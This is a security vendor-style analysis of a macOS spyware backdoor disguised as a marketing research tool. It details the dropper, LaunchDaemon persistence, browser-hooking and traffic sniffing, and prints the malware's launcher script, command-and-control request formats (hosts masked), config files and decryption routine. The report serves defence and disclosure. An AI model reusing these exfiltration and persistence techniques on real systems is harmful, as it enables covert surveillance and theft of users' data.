This backdoor for Mac OS X is presented by its developers as a marketing research tool to study the users' activity in the Internet. It is distributed on the websites which offer all kinds of software for Mac OS X, using the following scheme.
- The user downloads the application distribution which includes a poinstall file, launched during the installation. The application package is designed to ask for administrator privileges when launched.
- Poinstall sends POST requests to the command and control server, and receives a link to download the package with .osa extension containing a ZIP archive with the update for this dropper.
- The installation tool unpacks this archive, extracting an executable file, called PremierOpinion, and an .XML file with the configuration data necessary for its operation, and then launches this file.
- When launched on the infected computer, PremierOpinion also connects to the command and control server and receives a link to download another one .OSA package and extracts a complete application with the same name, PremierOpinion. This application contains several executable files, such as /Applications/PremierOpinion/PremierOpinion.app/Contents/MacOS/PremierOpinion which does not have any malicious payload and the “/Applications/PremierOpinion/PremierOpinion.app/Contents/Resources/PremierOpinionD.app/Contents/MacOS/PremierOpinionD” backdoor.

The Trojan gets administrator privileges during the installation and operates in the system with administrator privileges. If the user initially chooses “I Disagree” in the Set up dialogue box, then only the program that the user downloaded from the Internet is installed on the computer without any additional spy components.
If the user chooses “I Agree”, PremierOpinion is installed on the computer besides the downloaded application. Its icon appears in the command bar and in the list of installed applications. When the user clicks the Uninstall button in the application window, the program is completely uninstalled. By clicking the application icon in the command bar, the user runs the browser with a loaded page that contains a description of PremierOpinion presented as a marketing research tool.
The application package is designed to ask for administrator privileges when launched. When operating, the dropper uses two log files: "rkinstallerUserMessages.txt" and "rkinstall.log". Both are located in the folder which is taken from the input parameter -temp_path. If it is not specified, the "/var/run/" default folder is used for the storage of the log files. Then the dropper sends the following POST request to the command and control server:
https://post.************.com:443/precampaigncheck.aspx?campaign_id=%dwhere %d is the campaign id parameter specified as the input parameter. If the -url parameter is specified, it will continue to use the address specified by this parameter (at the end of the URL "?campaign_id=%d" will be added).
In response to this request, the dropper receives the command and control server XML file containing three sections: <Status>.. </Status>, <RegistryKey> .. </RegistryKey>, <Campaign_Check_Url> .. </Campaign_Check_Url>:
<?xml version="1.0"?>
<Content>
<Status>1</Status>
<RegistryKey>/private/tmp/poDemo.txt</RegistryKey>
<Campaign_Check_Url>https://post.************.com/CampaignStatusV2.aspx</Campaign_Check_Url>
</Content>
Installation is not performed if the Status field or the RegistryKey field has zero value. Campaign_Check_Url parameter contains the address of the command and control server, where the information collected by the Trojan is sent.
Then Poinstall transfers the information collected from the infected computer to the server in the form of request:
https://post.************.com:443/campaignstatus.aspx?campaign_id=%d&os_type=
%d&ver=%s&mon=%d&monver=%s&time=%d&exe_name=%s&os_version=%swhere campaign_id is an identifier ID for this malware's assembly, os_type - "210", ver—file version ("1.0.0.21"), mon—presumably flag having "license key", monver—presumably the contents of the file with the license key, time—the current time, exe_name—the name of the launched file, os_version—OS version in the OSVersionMajor.OSVersionMinor.OSVersionBugFi format.
As a response to this request, the backdoor must receive an XML file containing the following data:
<Status> .. </Status>
<UpgradePackage> .. </UpgradePackage>
<Landing_Page> .. </Landing_Page>
<BIDC> .. </BIDC>
<top> .. </top>
<left> .. </left>
<width> .. </width>
<height> .. </height>
<minimize> .. </minimize>
<sleep> .. </sleep>
<Package_Name> .. </Package_Name>
<RegistryPost> .. </RegistryPost>
<Preinstall_Page> .. </Preinstall_Page>
<Uninstall_Page> .. </Uninstall_Page>
<POST_ACTION>
The field <Package_Name> may contain an URL to download the file with .OSA extension. Files of this type are packed with ZLIB and have the following format:
struct st_osarchive_header
{
DWORD sig0;
DWORD sig4;
BYTE data[0x30];
};
struct st_osarchive_dir
{
DWORD signature;
DWORD signature2;
DWORD compressed_size;
DWORD decompressed_size;
BYTE byte10[0x10];
char filename[0x60];
};
struct st_osarchive_file
{
st_osarchive_header header;
st_osarchive_dir dir1;
BYTE dir1_data[];
...
st_osarchive_dir dirN;
BYTE dirN_data[];
}
For this application, .OSA. file contains only a nested ZIP archive containing two files:
PremierOpinion
upgrade.xml
The first is a mach-o file, the second one contains its startup options:
<xml>
<install brand="PremierOpinion">
<file name="PremierOpinion" dest="%TMPROOT%" postCall=" -install -o:256
-start -uninst:PremierOpinion">
</file>
</install>
</xml>
Poinstall unpacks this archive, extracts specified files and launches PremierOpinion. This application also operates with administrator privileges only and uses the text document /var/run/installerUserMsg.txt as a log file. Then the application sends the following post request to the command and control server:
http://rules.*************.com/oss/rule14m.asp?cur=3.0.3.1&os=mac2&osmajorver=10
&lang=en-us&country=&test=1&ossname=PremierOpinionIn return, it receives an XML file as follows:
<xml>
<autoupgrade>
<package src="http://oss-content.*************.com/oss/data/
PremierOpinion_3.0.2.14.osa" restartOSS="false" version="3.0.2.14">
<file name="%OSSBRANDROOT%\PremierOpinion.app" version="3.0.2.14" />
<file name="%OSSBRANDROOT%\.PremierOpinionrn.sh" version="3.0.2.14" />
</package>
</autoupgrade>
</xml>
The PremierOpinion_3.0.2.14.osa package downloaded from the command and control server is saved in the /private/var/run/ folder. The ' . ‘ prefix is added to the file name. Then the contents of the package is unpacked into the /private/var/run/.autoupgrade/ folder. After that, the dropper copies the unpacked application into the "/Application/PremierOpinion/" folder and launches the backdoor.
The contents of PremierOpinion_3.0.2.14.osa:
.bms (folder)
PremierOpinion.app (folder)
PremierOpinion.plist
.PremierOpinionrn.sh
upgrade.xml
The .bms catalog contains plugins for the Chrome and Firefox browsers. The PremierOpinion.app is an installable application, PremierOpinion.plist is a plist file, installed in the /Library/LaunchDaemons/ folder to download the application automatically, and .PremierOpinionrn.sh is a script that launches the application. It has the following content:
#!/bin/sh
MACMETER_PATH=/Applications/PremierOpinion/PremierOpinion.app/Contents/Resources
ACCESSIBILITY_FILE_PATH=/private/var/db/.AccessibilityAPIEnabled
if [ -f $ACCESSIBILITY_FILE_PATH ]
then
exec $MACMETER_PATH/PremierOpinionD.app/Contents/MacOS/PremierOpinionD
else
touch $ACCESSIBILITY_FILE_PATH
exec $MACMETER_PATH/PremierOpinionD.app/Contents/MacOS/PremierOpinionD --DisableAccessibility
fi
The main malicious functionality of the backdoor is concentrated in the PremierOpinionD file.
The developers claim that PremierOpinion just monitors the user's shopping history, and from time to time offers to take part in marketing research requiring to answer a number of questions from a special form. In practice, the features of Mac.BackDoor.OpinionSpy.3 are much wider and are defined by the configuration files received from the command and control server. The application has the following features:
- The Trojan installs its plist into the /Library/LaunchDaemons/ folder; due to this, it is launched automatically if the program fails to run or the system is rebooted.
- It installs a special extension tracking the user activity, such as opened links, shown ad units, and followed links (including the referrers), into the Google Chrome and Mozilla Firefox browsers. All the information collected by the POST request is transmitted to the 8254 local port which serves to interchange data between the extensions and the Trojan, and then the Trojan transmits it to the command and control server.
- Various information about visited sites is collected in accordance with several rule sets.
- The traffic broadcasted through the computer's network interfaces is monitored. On all the available Ethernet interfaces, HTTP packets, the traffic of instant messaging clients (Microsoft Messenger, Yahoo! Messenger, AIM, iChat), and the RTMP-traffic are tracked.
- The Trojan injects its own library into the browsers' processes and iChat to intercept some of the networking functions.
- It occasionally displays a window with the form for participating in the "marketing research".
- The Trojan's module allows to scan the hard drive and all mounted media in the system, search files matching the rules of the virus writers, and send these files to the remote server.
- The Trojan sends information about the infected computer (including information about the hardware configuration, the list of running processes and so on) to the attackers.
- The Trojan is able to install its own updates without user intervention.

It should be noted that Mac.BackDoor.OpinionSpy.3 disrupts the operation of the localization module in Safari.
The application uses both local and remote configuration files that specify the parameters for its operation. An example of remote configuration file can be seen below:
<XML update="144">
<REMOTE_CONFIG
sendContentIDToServer="true"
enableHTMLScanning="false"
enablePopupScanning="false"
filterContentID="true"
enableNSCheck="false"
enableCSLOAStatistics="true"
enableEtrendPull="true"
enableEtrendPullDebug="false"
systemScanInterval="86400"
fileScanInterval="172800"
speedTestInterval="172800"
ProcessListUploadInterval ="12"
enableActivity="true"
enableMSN8NSCheck="true"
enableBrowserMonitor="true"
enableDitto="false"
speedTestLFThreshold="10000"
speedTestLFInterval="172800"
enableRemoteTrace="false"
enableBioMetricMonitor="true"
bioSignatureLength="5"
SpeedTestUploadSize="16384"
MetaDescriptionMaxSize="1024"
enableUpgradePing="true"
speedTestDownloadDir="http://rules.**********.com/oss/"
downloadTestInterval="0"
ELK="2CB27AB060464C682D9AFB01CABACD518297266B8B248CEB972ABDE1737E16D1
4E8C19A5C97432989F598B0537F50A78AF6EDBDAAA5F499F"
EnableAdView="false"
RemoveEVS2="true"
ContentIDPostURL="https://oss-content.***********.com/cidpost"
BandWidthIdleTime="300000"
NoOfSnifferQueueThreads="1"
FFXSpdy="D:35"
DisableChromeSpdy="True"/>
</XML>
To be able to connect the remote server, the application stores addresses of various resources of the command and control server intended for receiving rules or for sending data:
"http://rules.***********.com/oss/rule21.asp";
"http://rules.*************.com/oss/rule1.asp";
"http://rules.*************.com/oss/rule4.asp";
"https://oss-content.*************.com/scripts/contentidpost.dll";
"http://rules.*************.com/oss/rule14m.asp";
"http://oss-survey.*************.com/oss/survey.asp";
"http://rules.*************.com/oss/rule10.asp";
"http://rules.*************.com/oss/rule36.asp";
"http://rules.*************.com/oss/rule22.asp";
"http://hawk.*************.com:8080/dd/dd.aspx";
"http://hawk.*************.com:8080/fd/fd.aspx";
"http://hawk.*************.com/efsi.aspx";
"http://hawk.*************.com:8080/ei/ei.aspx";
"http://hawk.*************.com:8080/dm/dm.aspx";
"http://hawk.*************.com:8080/ita/ita.aspx";
"http://hawk.*************.com/oss_speed_save.asp";
"http://hawk.*************.com/oss_speed_save.asp");
"http://post.*************.com/ossremove.aspx";
"https://post.*************.com/ossreceive.aspx";
"http://rules.*************.com/oss/rule7.asp";
"http://rules.*************.com/oss/rule11.asp";
"http://rules.*************.com/oss/rule17.asp";
"https://post.*************.com/getmembers.aspx";
"http://rules.*************.com/oss/rule23.asp";
"http://rules.*************.com/oss/rule6.asp";
"http://rules.*************.com/oss/rule19.asp";
"http://rules.*************.com/oss/rule24.asp";
"http://rules.*************.com/oss/rule29.asp";
"http://rules.*************.com/oss/rule15.asp";
"http://rules.*************.com/oss/rule20.asp";
"http://hawk.*************.com:80/fs.aspx";
"http://post.*************.com/scripts/debugpostmac.dll";
"http://rules.*************.com/oss/rule26.asp";
"http://rules.*************.com/oss/rule35.asp";
"http://rules.*************.com/oss/rule39.asp";
Some data is transmitted in unencrypted form, some is encrypted if the requested URL contains a "rule” key value, and the "Content-Type" field coincides with “application/octet-stream”. In this case, the encryption is two-staged:
- The encryption encoding binary data into textual representation.
- The encryption using the RC4 algorithm. A separate key is generated for each URL and is constant for all requests to this URL.
The function for decrypting the text representation looks as follows:
char table[] =
{0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFE,0xFE,0xFF,0xFF,0xFE,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFE,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0x3E,0xFF,0xFF,0xFF,0x3F,
0x34,0x35,0x36,0x37,0x38,0x39,0x3A,0x3B,0x3C,0x3D,0xFF,0xFF,0xFF,0xFE,0xFF,0xFF,
0xFF,0x00,0x01,0x02,0x03,0x04,0x05,0x06,0x07,0x08,0x09,0x0A,0x0B,0x0C,0x0D,0x0E,
0x0F,0x10,0x11,0x12,0x13,0x14,0x15,0x16,0x17,0x18,0x19,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0x1A,0x1B,0x1C,0x1D,0x1E,0x1F,0x20,0x21,0x22,0x23,0x24,0x25,0x26,0x27,0x28,
0x29,0x2A,0x2B,0x2C,0x2D,0x2E,0x2F,0x30,0x31,0x32,0x33,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,
0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF,0xFF};
unsigned int base64_decrypt(unsigned __int8 *indata,unsigned int indata_size,unsigned __int8
*outdata,unsigned __int8 flag)
{
unsigned __int8 s = 0;
unsigned int decrypted_data_len = 0;
int k = 8;
int n = 8;
unsigned int j = 0;
unsigned int i = 0;
while ( i < indata_size )
{
char dec_byte = table[indata[i]];
if ( flag && dec_byte == 0xFFu )
return -1;
if ( dec_byte >= 0 )
{
int v = k - 6;
int b = n;
if ( n > 6 )
{
b = 6;
}
unsigned __int8 tmp = s | ((unsigned __int8)(4 * dec_byte) >> (8 - b));
if ( v <= 0 )
{
outdata[j] = tmp;
++decrypted_data_len;
++j;
n = v + 8;
tmp = (unsigned __int8)((unsigned __int8)(4 * dec_byte) << b) >> (v + 8);
}
else
{
n = k - 6;
}
k = n;
s = tmp << n;
}
++i;
}
return decrypted_data_len;
}
The RC4 key looks as follows:
psa.XXelur20YYwhere YY is a rule value, which is taken from the request, and XX is the same value with the figures arranged in reversal order. For example, for the rule36.asp request, the RC4 key looks as follows:
psa.63elur2036The Trojan's module, FileInventory, searches for the files and directories matching the specified mask in the local files of the infected computer and all the mounted disks. The "/Users/Shared/" directory in the /Users/ directory is excluded from the search.
Input module takes one or more xml rules such as following:
<xml> <file_inventory path="" pattern="" handledirectory="" blacklist=""/> </xml>The path attribute specifies where to search for the required files and directories, the pattern attribute specifies the mask for this search, handledirectory indicates the search for directories, blacklist is a flag indicating that the files or directories matching this rule must be excluded from the search results. One or several fields may be omitted. Two rules of this module were currently intercepted and decrypted. For Mac OS X:
<xml>
<file_inventory pattern="*.app" handledirectory="true"/>
</xml>
According to this rule, the Trojan collects a list of all installed applications. For Windows, the Trojan also collects the data on the set of applications installed in the system.
Intermediary scan results are saved in the /Application/PremierOpinion/shfscp.dat file, which is packed with GZIP. The first DWORD file is changed using the XOR operation with the 0xFFABCDFF constant . An example of the extracted file content:
/
/.fseventsd
no
366
47
2
0
33554432
1
0
0
0
0
0
32
126002 1 0 0
41153 1 0 0
btree 1 65536 65536
created 1 0 0
db 2 5050368 10100736
directorystorefile 3 1048576 1638400
ds_store 1 12292 12292
file 1 0 0
indexarrays 3 6291456 11620160
indexcompactdirectory 3 4140 9260
indexdirectory 3 16448 32896
indexgroups 3 104858 160564
indexhead 3 4096 12288
indexids 3 1048576 1605632
indexpositions 3 33554432 35655680
indexpositiontable 3 4194304 7136936
indexpostings 3 8388608 16781312
indextermids 3 4194304 7136936
indexupdates 3 178061 178084
modified 1 0 0
plist TextEdit.app 2 3266 3614
shadow 3 1048576 2228224
shadowindexarrays 1 6291456 6291456
shadowindexcompactdirectory 1 3204 3204
shadowindexdirectory 1 14392 14392
shadowindexgroups 2 82054 113869
shadowindexhead 2 4096 8192
shadowindexpositiontable 1 3508968 3508968
shadowindextermids 1 3508968 3508968
snowleopard 1 0 0
txt TextEdit.app 294 192621 1949679
updates 2 3 5
0
0
0
Before being sent to the command and control server, the data is compressed with GZIP archive and encrypted using a specific implementation of base64 algorithm. Then it is sent by a POST request. The module also collects information about the file extensions known to the system and about the list of connected devices.
Among other things, this Trojan is able to collect information on the sites visited by the user and matching some set of rules, for example, matching the logical pair "domain-key word", matching the "domain-keyword" parameters in the code block or URL matching the value from the specified list (matches are searched through a list of more than 500 domains). The malicious program can also track videos watched by the user:
<xml update="144"><silverlightnw pattern_kw=".*/qualitylevels.*/fragments.*"
trim_kw="/qualitylevels" />
<silverlightnw pattern_kw="http:\/\/netflix([\d]+).*(?:isma|ismv|wma|wmv)\/range.*
(token=[\d]+)_.*" trim_kw="" />
<silverlightnw pattern_kw="http:\/\/netflix-([\d]+).*(?:isma|ismv|wma|wmv)\/range.*
(&e=[\d]+).*" trim_kw="" />
<silverlightnw pattern_kw="http:\/\/nflx.*(?:isma|ismv|wma|wmv)\/range.*(moviehash=[\d]+).*"
trim_kw="" />
<silverlightnw pattern_kw=".*nflximg\.com.*(?:isma|ismv|wma|wmv)\/range.*(moviehash=[\d]+).*"
trim_kw="" />
<silverlightnw pattern_kw="http://nflx.*(?:isma|ismv|wma|wmv)/range.*(e=[\d]+).*" trim_kw="" />
<silverlightnw pattern_kw="http://nflx.*(?:isma|ismv|wma|wmv)/range.*(token=[\d]+).*"
trim_kw="" />
<silverlightnw pattern_kw=".*nflximg\.com.*(?:isma|ismv|wma|wmv)\/range.*(e=[\d]+).*"
trim_kw="" />
<silverlightnw pattern_kw=".*nflxvideo\.net.*(?:isma|ismv|wma|wmv)\/range.*(e=[\d]+).*"
trim_kw="" />
<silverlightnw pattern_kw=".*nflxvideo\.net.*(?:isma|ismv|wma|wmv)\/range.*(moviehash=[\d]+).*"
trim_kw="" />
<silverlightnw pattern_kw="http://([\d]+).*nflxvideo\.net.*(?:isma|ismv|wma|wmv)\/range.*
(token=[\d]+).*" trim_kw="" />
<!-- Streaming rule to collect records for netflix Canada. Requested by Stephanie Johnson
04/18/2013 -->
<silverlightnw pattern_kw="http://.*(?:isma|ismv|wma|wmv)/range.*(e=[\d]+).*" trim_kw="" />
<flvRule pattern_kw="http://.*c.youtube.com/videoplayback?.*id=([\w]+).*" />
<flvRule pattern_kw="http://.*c.youtube.com/videoplayback/.*id/([\w]+).*" />
<flvRule pattern_kw="http://.*c.youtube.com/mediastream?.*id=([\w]+).*" />
<flvRule pattern_kw="http://.*c.youtube.com/mediastream/.*id/([\w]+).*" />
<flvRule pattern_kw="http://.*/z/nbc-hls/([\w]+).*_Seg.-Frag.*" /></xml>
To intercept a number of network functions, the Trojan injects its own library into the processes of the Safari, Chrome, and Firefox browsers. The "_CFSocketGetNative", "_SSLWrite", "_SSLHandshake", "_SSLClose", "_SSLRead", "_CFWriteStreamWrite" functions are intercepted. Being injected into the ichatagent process, the malicious program intercepts the "_SSLWrite" function .